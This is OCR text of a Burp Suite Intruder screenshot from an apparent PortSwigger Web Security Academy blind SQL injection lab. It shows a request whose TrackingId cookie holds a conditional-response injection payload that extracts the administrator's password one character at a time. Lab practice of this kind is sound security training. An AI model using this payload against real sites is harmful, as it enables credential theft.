 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ac5d1f201eaa257dc028248300eb00da.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=O8CdwCtTU4FcMuY5' AND SUBSTRING((SELECT password FROM users WHERE username='administrator'),1 ,1)='§a§; session=
XIAX7ib4wWMGap6WOjm7hw4bdETJcXXq
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0